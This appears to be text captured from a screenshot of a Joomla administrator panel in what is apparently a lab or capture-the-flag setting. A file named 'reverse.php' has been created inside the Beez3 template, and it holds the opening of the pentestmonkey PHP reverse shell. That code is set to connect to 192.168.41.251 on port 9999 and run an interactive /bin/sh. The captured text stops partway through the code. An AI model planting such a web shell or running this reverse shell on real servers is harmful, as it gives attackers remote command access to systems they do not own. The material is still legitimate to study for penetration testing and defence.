 192.168.41.50/administrator/index.php?option=com_templates&view=template&id=503&file=L3JldmVyc2UucGhw
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File created successfully.
Editor Create Overrides Template Description
Editing file "/reverse.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
reverse.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '192.168.41.251';  // You have changed this
9 $port = 9999;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24 // Fork and have the parent process exit
25 $pid = pcntl_fork();
26
27 if ($pid == -1) {
28 printit("ERROR: Can't fork");
29 exit(1);
30 }
31
32 if ($pid) {
33 exit(0);  // Parent exits
34 }
35
36 // Make the current process a session leader
37 // Will only succeed if we forked
38 if (posix_setsid() == -1) {